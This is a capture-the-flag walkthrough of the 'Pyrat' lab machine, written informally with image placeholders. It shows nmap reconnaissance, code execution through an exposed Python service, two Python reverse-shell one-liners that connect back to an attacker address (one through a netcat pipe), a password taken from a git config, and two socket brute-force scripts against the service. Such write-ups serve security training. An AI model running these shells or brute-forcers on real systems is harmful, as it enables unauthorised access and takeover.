- Pyrat

The first part is of reconnaissance so we did that using the nmap command got some information on the target system
nmap -sC -sV -A -T4 10.10.19.43


We tried to check the connectivity of the server


Then we tries the below command
Curl http://10.10.19.43:8000 -I


Here in this response we get to know that the server is using the python3.11.2 so we tried to use the nc to connect to the server and then executes some python commands in that
Nc 10.10.19.43 8000


Here when we tried print(8*8) and we get the output of the command so lets try our python reverse shell one liner


Lets first start our listening on the port


So there are two reverse shells that you can try
- This one is using the sockets and os

import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.17.9.230",443)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); import pty; pty.spawn("sh");



- Thiis is the one liner code for the python reverse shell
Then we created a reverse shell using the python one liner code shown below before that we need to start or netcat listening server
import os; os.system("rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/bash -i 2>&1 | nc 10.17.9.230 1337 >/tmp/f")

You can create the reverse shell online too on reverseshell.com

After that I when I see on the terminal I have made a connection with the target
And now we can enumerate further on the target


By traversing in the directories of the target system I get to know that the user think has some git repo so we can see if it is useful for us lest’s check that now



So when I get into the .git directory I cam across a file called config let’s see what’s inside the file



Here we got the password for the think user let’s try to login in as think user



_TH1NKINGPirate$_
When I tried using the ssh I got a connection the password was correct





Here we got the user flag in the think user directory



After that I tried some commands of the git to see what was the changes done in this repo



And I get to see that the user deleted a file called pyrat.py.old
So let’s restore that file and see what’s inside that one
We can restore it with another method too by seeing the git log details
git log
Git show {commmit value}
Or you can just restore it using the command
Git restore pyrat.py.old


Here I get to know that the code is doing something it is checking the input we provide and matches it with the specific uid then it will spawn the shell Let’s make a python code to do that for us we will bruteforce the uid here
import socket

# Defining variables
RHOST = "10.10.74.75"
RPORT = 8000
WORDLIST_PATH = "../../../../usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt"

# Creating a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Setting a timeout for the socket (2 seconds)
s.settimeout(2)

# Connecting to the server
s.connect((RHOST, RPORT))

# Opening the wordlist file in "read" mode
wlist = open(WORDLIST_PATH, "r")

for endpoint in wlist:
print(f"[i] Trying {endpoint.strip()}")
try:
s.sendall(endpoint.strip().encode())
response = s.recv(1024).decode()
if "is not defined" not in response and "<string>" not in response and response.strip() != "":
print(f"[+] {endpoint.strip()} might be a valid endpoint. It returned: {response}")
choice = input("Continue? [y/n] -> ")
if choice != "y":
exit(0)
except socket.timeout:
print(f"[!] Timeout for {endpoint.strip()}")
continue

wlist.close()

Here we have the script let’s try this one out now




After taking sometime it has a username that we can go for is: admin


Here we see that the server is taking password 3 times and then again we need to pass the username
Then let’s create a python script for that and find out the password

import socket

# Configuration
target_ip = "10.10.74.75" # Target IP
target_port = 8000 # Target port
password_wordlist = "../../../../usr/share/wordlists/SecLists/Passwords/500-worst-passwords.txt" # Path to your password wordlist file

def connect_and_send_password(password):
"""
Function to connect to the target server and attempt a password.
"""
try:
# Create socket connection to target IP and port
client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client_socket.settimeout(5) # Set timeout for socket operations
client_socket.connect((target_ip, target_port))
client_socket.sendall(b'admin\n') # Send 'admin' to prompt for password

# Receive and decode the server's response
response = client_socket.recv(1024).decode()
print(f"Server response after sending 'admin': {response}")

# Check if the response contains 'Password:' prompt
if "Password:" in response:
print(f"Trying password: {password}")
client_socket.sendall(password.encode() + b"\n") # Send password attempt

# Receive the response after password attempt
response = client_socket.recv(1024).decode()

# Check if the server's response indicates successful login
if "Welcome Admin!" in response:
print(f"Correct password found: {password}")
return True # Return True if password is correct
else:
print(f"Password '{password}' is incorrect or no valid response.")
return False

except socket.timeout:
print("Connection timeout. Retrying...")
return False

except Exception as e:
print(f"Error: {e}")
return False

finally:
client_socket.close() # Ensure the socket is closed

def fuzz_passwords():
"""
Function to read passwords from wordlist and try them.
"""
try:
# Open the wordlist file with latin-1 encoding to avoid decoding errors
with open(password_wordlist, "r", encoding="latin-1") as file:
passwords = file.readlines()

for password in passwords:
password = password.strip() # Remove any newline characters

# Try the current password
if connect_and_send_password(password):
print(f"Correct password found: {password}")
break
else:
print(f"Password {password} was incorrect. Reconnecting...")

except FileNotFoundError:
print(f"Error: Password wordlist file '{password_wordlist}' not found.")
except Exception as e:
print(f"An error occurred: {e}")

if __name__ == "__main__":
fuzz_passwords() # Start the brute-force password attempt

So we have made the bruteforce password python code let’s try this




After taking sometime the password was found: abc123
Now let’s connect to the server


Here we got the root.txt flag file
